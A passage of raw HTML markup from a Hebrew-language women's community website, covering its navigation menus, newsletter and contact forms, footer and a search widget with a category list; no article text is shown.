	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51699"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/%d7%99%d7%a6%d7%90-%d7%9e%d7%93%d7%a2%d7%aa%d7%99/" class="elementor-sub-item" tabindex="-1">יצא מדעתי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49192"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%91%d7%9e%d7%94-%d7%9c%d7%9c%d7%90-%d7%a7%d7%94%d7%9c-%d7%90-%d7%a4%d7%a8%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43953"><a href="https://kollkvoda.co.il/category/video/" class="elementor-item" tabindex="-1">מוטיבציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51697"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51698"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%97%d7%9c%d7%a7-%d7%94%d7%99%d7%95%d7%9e%d7%99-%d7%a1%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%91-%d7%9e%d7%90%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">החלק היומי &#8211; סיון רהב-מאיר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43970"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">וידאו לצפיה &#8211; שיעורי רבנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43959"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="elementor-sub-item" tabindex="-1">הפעלות משפחתיות וכיף</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43961"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/" class="elementor-sub-item" tabindex="-1">פודקאסט קול כבודך</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43967"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a7%d7%95%d7%9c-%d7%9b%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">פודקאסט קול כבודה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50504"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9d-%d7%a4%d7%a0%d7%99%d7%a0%d7%94-%d7%a4%d7%a8%d7%99%d7%99%d7%9c%d7%99%d7%9a/" class="elementor-sub-item" tabindex="-1">פודקאסט עם פנינה פרייליך</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43956"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%a2%d7%95%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99%d7%9d-%d7%a2%d7%9d-%d7%a2%d7%99%d7%93%d7%99%d7%aa-%d7%9c%d7%99%d7%9b%d7%98%d7%a0%d7%a4%d7%9c%d7%93/" class="elementor-sub-item" tabindex="-1">עושות כלים עם עידית ליכטנפלד</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43958"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%91%d7%95%d7%90%d7%99-%d7%90%d7%9e%d7%90-%d7%94%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%95%d7%9e%d7%90%d7%99%d7%94-%d7%94/" class="elementor-sub-item" tabindex="-1">בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55122"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%91%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58216"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-item" tabindex="-1">חנוכה תשפ&quot;ו</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb86fc8 elementor-widget elementor-widget-heading" data-id="cb86fc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">הצטרפי לניוזלטר שלנו:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-89b7fc5 elementor-tablet-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="89b7fc5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width_tablet&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="26961"/>
			<input type="hidden" name="form_id" value="89b7fc5"/>
			<input type="hidden" name="referer_title" value="הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - קול כבודה" />

							<input type="hidden" name="queried_id" value="16293"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-md-80 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-md-20">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="11.3771mm" height="10.3188mm" version="1.1" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"
viewBox="0 0 151.55 137.45"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path fill="#F03760" d="M68.73 0l14.1 0c37.95,0 68.73,30.78 68.73,68.73l-0 0c0,37.95 -30.77,68.73 -68.73,68.73l-14.1 0c-37.95,-0 -68.73,-30.78 -68.73,-68.73l0 0c0,-37.95 30.78,-68.73 68.73,-68.73l-0 0zm21.6 96.25c1.03,1.03 1.03,2.71 0,3.74 -1.03,1.03 -2.71,1.03 -3.74,0l-22.98 -22.98c-1.87,-1.87 -2.81,-4.34 -2.81,-6.8 0,-2.46 0.94,-4.93 2.81,-6.8l22.98 -22.98c1.03,-1.03 2.71,-1.03 3.74,0 1.03,1.03 1.03,2.71 0,3.74l-22.98 22.98c-0.84,0.84 -1.26,1.95 -1.26,3.07 0,1.11 0.42,2.22 1.26,3.06l22.98 22.98z"/>
 </g>
</svg>
																			<span class="elementor-screen-only">שליחה</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bdedefa e-con-full e-con" data-id="bdedefa" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2997087 elementor-widget elementor-widget-heading" data-id="2997087" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">השאירי הודעה</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26f2166 elementor-widget elementor-widget-heading" data-id="26f2166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">יש לך מה לומר לנו? נשמח לשמוע!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e4bc77 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3e4bc77" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="26961"/>
			<input type="hidden" name="form_id" value="3e4bc77"/>
			<input type="hidden" name="referer_title" value="הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט - קול כבודה" />

							<input type="hidden" name="queried_id" value="16293"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-md-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_14ab94e elementor-col-100 elementor-md-50">
												<label for="form-field-field_14ab94e" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[field_14ab94e]" id="form-field-field_14ab94e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון נייד">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-md-50">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="1" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">שלחי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-222b6a2 e-con-full e-con" data-id="222b6a2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-981c4e6 elementor-widget elementor-widget-text-editor" data-id="981c4e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://kollkvoda.co.il/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תנאים משפטיים</a>    <a href="https://kollkvoda.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-675d264 elementor-widget elementor-widget-heading" data-id="675d264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">יצירת קשר</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ebcec20 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ebcec20" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#94fffbf8f8ffe2fbf0f5d4f3f9f5fdf8baf7fbf9">
				<svg xmlns="http://www.w3.org/2000/svg" width="22" height="18" viewBox="0 0 22 18" fill="none"><path d="M6.7508 17H14.7508C18.7708 17 19.4908 15.39 19.7008 13.43L20.4508 5.43C20.7208 2.99 20.0208 1 15.7508 1H5.7508C1.4808 1 0.780803 2.99 1.0508 5.43L1.8008 13.43C2.0108 15.39 2.7308 17 6.7508 17Z" stroke="#F03760" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M20.2507 3.5C18.5574 4.73352 12.7826 10.4898 10.7507 11C8.86073 10.54 3.42073 4.64 1.75073 3.5" stroke="#F03760" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#a7ccc8cbcbccd1c8c3c6e7c0cac6cecb89c4c8ca">
						<span class="__cf_email__" data-cfemail="274c484b4b4c5148434667404a464e4b0944484a">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8f1432 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b8f1432" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:058-4202994">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M19 15.7266C19 16.0513 18.928 16.386 18.774 16.7107C18.6169 17.0461 18.4106 17.3562 18.162 17.6306C17.72 18.1176 17.234 18.4683 16.682 18.6948C16.142 18.9213 15.556 19.0375 14.926 19.0375C14.006 19.0375 13.024 18.8211 11.986 18.3801C10.8886 17.9034 9.84868 17.3037 8.886 16.5924C7.83898 15.826 6.85087 14.9819 5.93 14.0672C5.01892 13.1495 4.17851 12.1639 3.416 11.119C2.71525 10.1628 2.1223 9.13169 1.648 8.04465C1.216 7.0125 1 6.03046 1 5.09451C1 4.48124 1.108 3.89602 1.324 3.3549C1.54 2.80375 1.884 2.2987 2.362 1.84776C2.938 1.27858 3.568 1 4.236 1C4.488 1 4.74 1.05411 4.966 1.16234C5.2 1.27056 5.406 1.4329 5.57 1.66739L7.662 4.61752C7.822 4.84199 7.942 5.05042 8.022 5.24883C8.102 5.43722 8.148 5.62762 8.148 5.79797C8.1454 6.0253 8.07961 6.24739 7.958 6.43931C7.81913 6.67393 7.64963 6.88894 7.454 7.07864L6.768 7.79212C6.72028 7.83891 6.68283 7.89516 6.65803 7.95728C6.63324 8.01939 6.62165 8.08601 6.624 8.15287C6.624 8.22302 6.634 8.28715 6.652 8.3593C6.678 8.43145 6.706 8.48556 6.724 8.53967C6.884 8.8383 7.164 9.2251 7.562 9.69408C7.968 10.1631 8.4 10.642 8.868 11.119C9.356 11.598 9.824 12.039 10.302 12.4458C10.77 12.8406 11.158 13.1112 11.464 13.2735L11.628 13.3477C11.6998 13.3734 11.7758 13.3856 11.852 13.3837C11.921 13.3852 11.9895 13.3723 12.0532 13.3457C12.117 13.3191 12.1744 13.2795 12.222 13.2294L12.906 12.552C13.132 12.3275 13.348 12.1572 13.556 12.047C13.7473 11.9248 13.9692 11.8595 14.196 11.8586C14.3853 11.8614 14.5722 11.9016 14.746 11.9768C14.944 12.057 15.152 12.1732 15.376 12.3276L18.36 14.448C18.5762 14.5889 18.7482 14.7883 18.856 15.0232C18.9495 15.2459 18.9984 15.4849 19 15.7266Z" stroke="#F03760" stroke-width="1.5" stroke-miterlimit="10"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:058-4202994" >
						0527141213					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7dd0745 e-con-boxed e-con" data-id="7dd0745" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-812fd67 elementor-widget elementor-widget-heading" data-id="812fd67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מיתוג, אפיון ועיצוב:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c5ebfe elementor-widget elementor-widget-image" data-id="3c5ebfe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.barfeld.co.il/" target="_blank">
							<img width="91" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2091%2013'%3E%3C/svg%3E" class="attachment-large size-large wp-image-36284" alt="" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2021/01/barfeldLogo.svg" /><noscript><img width="91" height="13" src="https://kollkvoda.co.il/wp-content/uploads/2021/01/barfeldLogo.svg" class="attachment-large size-large wp-image-36284" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cf854ca e-con-boxed e-con" data-id="cf854ca" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
							</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="35967" class="elementor elementor-35967 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;searchPopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-143ac2f e-con-boxed e-con" data-id="143ac2f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-65e9517 elementor-widget elementor-widget-jet-ajax-search" data-id="65e9517" data-element_type="widget" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;search_source&quot;:&quot;any&quot;,&quot;search_taxonomy&quot;:&quot;category&quot;,&quot;include_terms_ids&quot;:&quot;&quot;,&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;date&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/kollkvoda.co.il\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;symbols_for_start_searching&quot;:2,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;\u05de\u05e6\u05d8\u05e2\u05e8\u05d9\u05dd, \u05dc\u05d0 \u05de\u05e6\u05d0\u05e0\u05d5 \u05de\u05e9\u05d4\u05d5 \u05e9\u05ea\u05d5\u05d0\u05dd \u05d0\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e9\u05dc\u05da..&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://kollkvoda.co.il/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
						<input class="jet-ajax-search__field" type="search" placeholder="כתבי כאן מה את מחפשת..." value="" name="s" autocomplete="off" />
			<input type="hidden" value="{&quot;search_taxonomy&quot;:&quot;category&quot;,&quot;results_order_by&quot;:&quot;date&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;search_source&quot;:&quot;any&quot;}" name="jet_ajax_search_settings" />

			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="בחרי קטגוריה" id='jet_ajax_search_categories_65e9517' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>בחרי קטגוריה</option>
	<option class="level-0" value="6454">video</option>
	<option class="level-1" value="6441">&nbsp;&nbsp;&nbsp;הפעלות משפחתיות וכיף</option>
	<option class="level-1" value="6425">&nbsp;&nbsp;&nbsp;וידאו לצפיה &#8211; שיעורי רבנים</option>
	<option class="level-0" value="6650">אמא על עקבים מנהלת בנעלי בית</option>
	<option class="level-0" value="5840">אמונה</option>
	<option class="level-1" value="6104">&nbsp;&nbsp;&nbsp;רגע של ביטחון ואמונה</option>
	<option class="level-0" value="6481">בדרך אליי &#8211; יומן המסע של נעמה חי</option>
	<option class="level-0" value="6588">ביקורת ספרות</option>
	<option class="level-0" value="963">בריאות המשפחה</option>
	<option class="level-1" value="4418">&nbsp;&nbsp;&nbsp;בריאות האישה</option>
	<option class="level-1" value="4419">&nbsp;&nbsp;&nbsp;פורום מענה בריאות האישה בשיתוף 'בשבילך'</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;רפואה אלטרנטיבית</option>
	<option class="level-0" value="226">בשמחות אצלכם</option>
	<option class="level-0" value="2334">גרפולוגיה</option>
	<option class="level-0" value="80">הופעות והרצאות</option>
	<option class="level-0" value="6586">הטור של אודל קליגר</option>
	<option class="level-0" value="6453">הלב של אפרת ברזל</option>
	<option class="level-1" value="6324">&nbsp;&nbsp;&nbsp;'פתוח' עם אפרת ברזל (מבית הידברות)</option>
	<option class="level-1" value="6456">&nbsp;&nbsp;&nbsp;כור הברזל</option>
	<option class="level-1" value="6436">&nbsp;&nbsp;&nbsp;עומקא דליבא</option>
	<option class="level-0" value="109">העצמה אישית ועסקית</option>
	<option class="level-0" value="4300">העצמה נשית</option>
	<option class="level-0" value="6566">הפינה של מיכל תהילה</option>
	<option class="level-0" value="6048">הקול בשבילך &#8211; פודקאסט וספוקן</option>
	<option class="level-1" value="6690">&nbsp;&nbsp;&nbsp;באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</option>
	<option class="level-1" value="6501">&nbsp;&nbsp;&nbsp;פודקאסט עם פנינה פרייליך</option>
	<option class="level-0" value="3423">וידאו</option>
	<option class="level-0" value="6098">חדשות</option>
	<option class="level-0" value="7076">חנוכה</option>
	<option class="level-0" value="6589">ידיד נפש</option>
	<option class="level-0" value="5848">כלכלה</option>
	<option class="level-1" value="4409">&nbsp;&nbsp;&nbsp;כלכלת ההמונים</option>
	<option class="level-1" value="5204">&nbsp;&nbsp;&nbsp;קול כבודה עסקים</option>
	<option class="level-2" value="5967">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;לימודים</option>
	<option class="level-0" value="1">כללי</option>
	<option class="level-0" value="734">כתף אל כתף</option>
	<option class="level-0" value="6431">לייף סטייל</option>
	<option class="level-0" value="6455">מגזין</option>
	<option class="level-1" value="4417">&nbsp;&nbsp;&nbsp;אומנות ותרבות</option>
	<option class="level-2" value="6585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;חדש במוסיקה היהודית</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;במעגל השנה</option>
	<option class="level-1" value="6166">&nbsp;&nbsp;&nbsp;הכנות לשבת קודש</option>
	<option class="level-2" value="6222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;הלכות שבת לאישה</option>
	<option class="level-1" value="5998">&nbsp;&nbsp;&nbsp;כתבות מגזין</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;שיחת היום</option>
	<option class="level-0" value="4531">מהמטבח שלנו</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;חלבי</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;חלות ולחמניות</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;מנות אחרונות ומתוקים</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;מנות עיקריות</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;מנות פתיחה</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;מרקים</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;מתכוני בריאות</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;עוגות ועוגיות</option>
	<option class="level-0" value="98">מודעות עצמית ותקשורת</option>
	<option class="level-0" value="7061">מלוטשים &#8211; עם פנינה לשם</option>
	<option class="level-0" value="70">משפטים &#8211; עו&quot;ד</option>
	<option class="level-0" value="4232">מתכונים לפסח</option>
	<option class="level-0" value="6483">נפש בהחלמה &#8211; מדור מחדר האשפוז</option>
	<option class="level-0" value="5822">סיפורת ושירה</option>
